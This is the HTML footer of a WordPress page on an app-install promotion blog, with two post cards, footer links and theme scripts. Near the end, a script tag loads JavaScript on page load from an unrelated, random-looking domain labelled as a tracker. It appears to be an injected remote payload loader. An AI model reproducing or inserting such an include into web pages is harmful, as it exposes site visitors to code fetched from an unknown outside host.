               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://appinstall.top/wp-content/uploads/2022/10/17.jpg');" >
                            <a class="link-div" href="https://appinstall.top/6-email-marketing-apps-to-help-your-business-grow/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://appinstall.top/category/app-markets-strategies/" alt="View all posts in App Markets Strategies"> 
                                 App Markets Strategies
                             </a>                      </div>
                      <h4 class="title"> <a href="https://appinstall.top/6-email-marketing-apps-to-help-your-business-grow/" title="Permalink to: 6 Email Marketing Apps to Help Your Business Grow"> 6 Email Marketing Apps to Help Your Business Grow</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://appinstall.top/2022/11/">
         Nov 18, 2022</a></span>
         <a class="auth" href="https://appinstall.top/author/erika-holland/"><i class="fa fa-user-circle-o"></i> 
        Erika Holland</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://appinstall.top/wp-content/uploads/2022/10/7.jpg');" >
                            <a class="link-div" href="https://appinstall.top/what-does-voice-search-mean-for-app-development/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://appinstall.top/category/app-markets-strategies/" alt="View all posts in App Markets Strategies"> 
                                 App Markets Strategies
                             </a>                      </div>
                      <h4 class="title"> <a href="https://appinstall.top/what-does-voice-search-mean-for-app-development/" title="Permalink to: What Does Voice Search Mean for App Development?"> What Does Voice Search Mean for App Development?</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://appinstall.top/2022/11/">
         Nov 17, 2022</a></span>
         <a class="auth" href="https://appinstall.top/author/erika-holland/"><i class="fa fa-user-circle-o"></i> 
        Erika Holland</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: #9e5ae2;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <h1 class="site-title"> <a href="https://appinstall.top/" rel="home">App Installs and App Ranking</a></h1>
                              <p class="site-description">Accelerate app installs to rank your apps &amp; games on the app marketing. Make your app is discovered by potential users.</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://appinstall.top/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://appinstall.top/privacy-policy/">Privacy Policy</a></li></ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
	<style>
		footer .mg-widget p, footer .site-title a, footer .site-title a:hover , footer .site-description, footer .site-description:hover{
	
			color: #272328;
}

	</style>

<script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1768424396' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://appinstall.top/wp-content/themes/newsup/js/custom.js?ver=6.2.8' id='newsup-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>